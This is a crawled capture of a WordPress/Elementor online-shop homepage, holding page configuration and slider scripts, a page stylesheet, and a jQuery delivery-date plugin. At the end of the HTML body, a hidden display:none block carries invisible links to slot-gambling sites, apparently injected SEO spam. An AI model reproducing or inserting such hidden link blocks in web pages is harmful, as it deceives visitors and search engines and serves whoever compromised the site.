Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/shopnowtt.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2124,"title":"Home%20-%20Shopnowtt","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.1" id="wpforms-elementor-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi44;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["woodmartblackfridaydemo"] = {once: RS_MODULES.modules["woodmartblackfridaydemo"]!==undefined ? RS_MODULES.modules["woodmartblackfridaydemo"].once : undefined, init:function() {
			window.revapi44 = window.revapi44===undefined || window.revapi44===null || window.revapi44.length===0  ? document.getElementById("woodmart-black-friday-demo") : window.revapi44;
			if(window.revapi44 === null || window.revapi44 === undefined || window.revapi44.length==0) { window.revapi44initTry = window.revapi44initTry ===undefined ? 0 : window.revapi44initTry+1; if (window.revapi44initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["woodmartblackfridaydemo"].init()}); return;}
			window.revapi44 = jQuery(window.revapi44);
			if(window.revapi44.revolution==undefined){ revslider_showDoubleJqueryError("woodmart-black-friday-demo"); return;}
			revapi44.revolutionInit({
					revapi:"revapi44",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:720,
					gridheight:465,
					minHeight:"465px",
					lazyType:"smart",
					spinner:"spinner2",
					perspective:600,
					perspectiveType:"local",
					editorheight:"465,465,465,465",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							touchOnDesktop:true
						},
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-inner\"></span>",
							style:"uranus"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<div style="display:none;">
<ul>
<li><a style="display:none" href="https://indiarto.com/">Slot Deposit Pulsa</a></li>
<li><a style="display:none" href="https://idontwanttoturn3.com/-/slot-pulsa/">Slot Pulsa Terpercaya</a></li>
<li><a style="display:none" href="https://mohinhthuyenbuom.com/slot-pulsa-tanpa-potongan/">Slot Pulsa Tanpa Potongan</a></li>
<li><a style="display:none" href="https://shopup.pk/slot/">Slot Online</a></li>
<li><a style="display:none" href="https://grampsjeffrey.com/slot/">Slot Online Terpercaya</a></li>
</ul>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-18 12:20:27 -->

--- FILE ---
content_type: text/css
request_url: https://shopnowtt.com/wp-content/uploads/elementor/css/post-2124.css?ver=1718651188
body_size: 885
content:
.elementor-2124 .elementor-element.elementor-element-2610318 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2124 .elementor-element.elementor-element-2610318{margin:-25px 0px 40px 0px;}.elementor-2124 .elementor-element.elementor-element-8802676 > .elementor-element-populated{margin:0px 0px 0px 300px;--e-column-margin-right:0px;--e-column-margin-left:300px;}.elementor-2124 .elementor-element.elementor-element-e63eaa7{margin:0px 0px 25px 0px;}.elementor-2124 .elementor-element.elementor-element-082c92d .wrapper-content-banner{background-color:#D36868;}.elementor-2124 .elementor-element.elementor-element-082c92d .banner-title{font-size:24px;}.elementor-2124 .elementor-element.elementor-element-082c92d .promo-banner:not(.banner-content-background) .content-banner, .elementor-2124 .elementor-element.elementor-element-082c92d .promo-banner.banner-content-background .wrapper-content-banner{max-width:60%;}.elementor-2124 .elementor-element.elementor-element-3a6a27b:not(.elementor-motion-effects-element-type-background), .elementor-2124 .elementor-element.elementor-element-3a6a27b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-2124 .elementor-element.elementor-element-3a6a27b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:40px 15px 40px 15px;}.elementor-2124 .elementor-element.elementor-element-3a6a27b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2124 .elementor-element.elementor-element-1e4f48e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2124 .elementor-element.elementor-element-1e4f48e:not(.elementor-motion-effects-element-type-background), .elementor-2124 .elementor-element.elementor-element-1e4f48e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-2124 .elementor-element.elementor-element-1e4f48e{border-style:solid;border-width:2px 0px 2px 0px;border-color:#F63333;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 15px 0px 15px;}.elementor-2124 .elementor-element.elementor-element-1e4f48e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2124 .elementor-element.elementor-element-dcbf058 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2124 .elementor-element.elementor-element-2eca53d .info-box-subtitle{color:#000000;}.elementor-2124 .elementor-element.elementor-element-2eca53d .info-box-title{color:#000000;font-size:14px;}.elementor-2124 .elementor-element.elementor-element-2eca53d .info-box-inner{color:#000000;}.elementor-2124 .elementor-element.elementor-element-a97ba4b > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2124 .elementor-element.elementor-element-0a60931 .info-box-subtitle{color:#000000;}.elementor-2124 .elementor-element.elementor-element-0a60931 .info-box-title{color:#000000;font-size:14px;}.elementor-2124 .elementor-element.elementor-element-0a60931 .info-box-inner{color:#000000;}.elementor-2124 .elementor-element.elementor-element-f8b510b > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2124 .elementor-element.elementor-element-0927f7f .info-box-subtitle{color:#000000;}.elementor-2124 .elementor-element.elementor-element-0927f7f .info-box-title{color:#000000;font-size:14px;}.elementor-2124 .elementor-element.elementor-element-0927f7f .info-box-inner{color:#000000;}.elementor-2124 .elementor-element.elementor-element-f1eb780 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2124 .elementor-element.elementor-element-4e91dd6 .info-box-subtitle{color:#000000;}.elementor-2124 .elementor-element.elementor-element-4e91dd6 .info-box-title{color:#000000;font-size:14px;}.elementor-2124 .elementor-element.elementor-element-4e91dd6 .info-box-inner{color:#000000;}.elementor-2124 .elementor-element.elementor-element-9569558{margin:50px 0px 25px 0px;}.elementor-2124 .elementor-element.elementor-element-252529 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2124 .elementor-element.elementor-element-2776850 > .elementor-element-populated{margin:25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2124 .elementor-element.elementor-element-6936974 .title-after_title, .elementor-2124 .elementor-element.elementor-element-6936974 .title-subtitle, .elementor-2124 .elementor-element.elementor-element-6936974 .woodmart-title-container{max-width:100%;}.elementor-2124 .elementor-element.elementor-element-1259587 .wrapper-content-banner{background-color:#5d92ae;}.elementor-2124 .elementor-element.elementor-element-1259587 .banner-title{font-size:24px;}.elementor-2124 .elementor-element.elementor-element-1259587 .promo-banner:not(.banner-content-background) .content-banner, .elementor-2124 .elementor-element.elementor-element-1259587 .promo-banner.banner-content-background .wrapper-content-banner{max-width:60%;}.elementor-2124 .elementor-element.elementor-element-864700 .wrapper-content-banner{background-color:#6a788b;}.elementor-2124 .elementor-element.elementor-element-864700 .banner-title{font-size:24px;}.elementor-2124 .elementor-element.elementor-element-864700 .promo-banner:not(.banner-content-background) .content-banner, .elementor-2124 .elementor-element.elementor-element-864700 .promo-banner.banner-content-background .wrapper-content-banner{max-width:60%;}.elementor-2124 .elementor-element.elementor-element-8900265{margin:0px 0px 25px 0px;}.elementor-2124 .elementor-element.elementor-element-3603404 .banner-title{font-size:24px;}.elementor-2124 .elementor-element.elementor-element-3603404 .promo-banner:not(.banner-content-background) .content-banner, .elementor-2124 .elementor-element.elementor-element-3603404 .promo-banner.banner-content-background .wrapper-content-banner{max-width:60%;}.elementor-2124 .elementor-element.elementor-element-914797 .tabs-design-simple .products-tabs-title li.active-tab-title, .elementor-2124 .elementor-element.elementor-element-914797 .tabs-design-simple .owl-nav > div:hover, .elementor-2124 .elementor-element.elementor-element-914797 .tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#439665;}.elementor-2124 .elementor-element.elementor-element-914797 .tabs-design-simple .tabs-name{border-color:#439665;}.elementor-2124 .elementor-element.elementor-element-914797 .tabs-design-default .products-tabs-title .tab-label:after, .elementor-2124 .elementor-element.elementor-element-914797 .tabs-design-alt .products-tabs-title .tab-label:after{background-color:#439665;}@media(min-width:768px){.elementor-2124 .elementor-element.elementor-element-8802676{width:74.665%;}.elementor-2124 .elementor-element.elementor-element-5408325{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2124 .elementor-element.elementor-element-8802676{width:100%;}.elementor-2124 .elementor-element.elementor-element-80f3c78{width:100%;}.elementor-2124 .elementor-element.elementor-element-23e97cc{width:100%;}.elementor-2124 .elementor-element.elementor-element-dcbf058{width:100%;}.elementor-2124 .elementor-element.elementor-element-f1eb780{width:100%;}.elementor-2124 .elementor-element.elementor-element-1390975{width:50%;}.elementor-2124 .elementor-element.elementor-element-2776850{width:50%;}.elementor-2124 .elementor-element.elementor-element-6665690{width:100%;}.elementor-2124 .elementor-element.elementor-element-5680060{width:100%;}.elementor-2124 .elementor-element.elementor-element-9474338{width:100%;}}@media(max-width:1024px){.elementor-2124 .elementor-element.elementor-element-2610318{margin:-40px 0px 10px 0px;}.elementor-2124 .elementor-element.elementor-element-8802676 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2124 .elementor-element.elementor-element-082c92d .banner-title{font-size:40px;}.elementor-2124 .elementor-element.elementor-element-082c92d .promo-banner:not(.banner-content-background) .content-banner, .elementor-2124 .elementor-element.elementor-element-082c92d .promo-banner.banner-content-background .wrapper-content-banner{max-width:80%;}.elementor-2124 .elementor-element.elementor-element-6665690 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2124 .elementor-element.elementor-element-1259587 .banner-title{font-size:40px;}.elementor-2124 .elementor-element.elementor-element-1259587 .promo-banner:not(.banner-content-background) .content-banner, .elementor-2124 .elementor-element.elementor-element-1259587 .promo-banner.banner-content-background .wrapper-content-banner{max-width:80%;}.elementor-2124 .elementor-element.elementor-element-864700 .banner-title{font-size:40px;}.elementor-2124 .elementor-element.elementor-element-864700 .promo-banner:not(.banner-content-background) .content-banner, .elementor-2124 .elementor-element.elementor-element-864700 .promo-banner.banner-content-background .wrapper-content-banner{max-width:80%;}.elementor-2124 .elementor-element.elementor-element-3603404 .banner-title{font-size:40px;}.elementor-2124 .elementor-element.elementor-element-3603404 .promo-banner:not(.banner-content-background) .content-banner, .elementor-2124 .elementor-element.elementor-element-3603404 .promo-banner.banner-content-background .wrapper-content-banner{max-width:80%;}}@media(max-width:767px){.elementor-2124 .elementor-element.elementor-element-8802676{width:100%;}.elementor-2124 .elementor-element.elementor-element-082c92d .banner-title{font-size:24px;}.elementor-2124 .elementor-element.elementor-element-dcbf058{width:100%;}.elementor-2124 .elementor-element.elementor-element-1390975{width:100%;}.elementor-2124 .elementor-element.elementor-element-2776850{width:100%;}.elementor-2124 .elementor-element.elementor-element-2776850 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2124 .elementor-element.elementor-element-3991427 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2124 .elementor-element.elementor-element-1259587 .banner-title{font-size:24px;}.elementor-2124 .elementor-element.elementor-element-864700 .banner-title{font-size:24px;}.elementor-2124 .elementor-element.elementor-element-8900265{margin:0px 0px 10px 0px;}.elementor-2124 .elementor-element.elementor-element-5680060{width:100%;}.elementor-2124 .elementor-element.elementor-element-3603404 .banner-title{font-size:24px;}.elementor-2124 .elementor-element.elementor-element-9474338{width:100%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12
body_size: 421
content:
//synchornization of widget radior selection to caheout field radio selection	




jQuery(document).ready(function () {

	jQuery.datepicker._updateDatepicker_original = jQuery.datepicker._updateDatepicker;
	jQuery.datepicker._updateDatepicker = function(inst) {
	jQuery.datepicker._updateDatepicker_original(inst);
	var afterShow = this._get(inst, 'afterShow');
	if (afterShow)
		afterShow.apply((inst.input ? inst.input[0] : null));  // trigger custom callback
	}



		jQuery('input[name="byconsolewooodt_delivery_type"]').on('click',function(){




       




        // Get the element index , which one we click on




        var indx = jQuery(this).index('input[name="byconsolewooodt_delivery_type"]');




        




        // Trigger a click on the same index in the second radio set




        




        jQuery('input[name="byconsolewooodt_widget_type_field"]')[indx].click();




		




		//save the widget form




		jQuery('input[name="byconsolewooodt_widget_submit"]').click();




    });




	




	//to avoid wrong parameters for time drop-down when the delivery type radio selection has changed




	jQuery('input[name="byconsolewooodt_widget_type_field"]').on('click',function(){




		//remove the value relected for previous option




		jQuery('input[name="byconsolewooodt_widget_time_field"]').val('');




		//reload the widget to get new values for time drop-down from admin settings




		jQuery('input[name="byconsolewooodt_widget_submit"]').click();




		});









	//synchornize check out date time field value with widget date time field value




		jQuery('input[name="byconsolewooodt_widget_date_field"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_delivery_date"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_widget_time_field"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_delivery_time"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_delivery_date"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_widget_date_field"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_delivery_time"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_widget_time_field"]').val(jQuery(this).val());




		});




		




		









	




});